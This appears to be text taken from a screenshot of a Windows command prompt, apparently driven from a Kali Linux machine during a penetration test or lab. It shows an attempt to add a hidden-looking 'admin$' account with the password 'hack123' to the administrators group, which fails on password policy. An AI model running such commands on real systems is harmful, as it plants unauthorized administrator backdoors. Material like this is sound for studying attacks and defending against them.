 chcp 65001
Active code page: 65001
C:\Windows\system32>net user admin$ hack123 /add && net localgroup administrators admin$ /add
net user admin$ hack123 /add && net localgroup administrators admin$ /add
The password does not meet the password policy requirements. Check the minimum password length, password complexity and password hist
nts.
More help is available by typing NET HELPMSG 2245.
C:\Windows\system32>
kali 0% 1.12 GB / 1.91 GB 0.01 Mb/s 0.00 Mb/s 252 min kali kali kali kali kali /run: 1% /: 36% /run/lock: 0% /run/user/110: 1% /run/use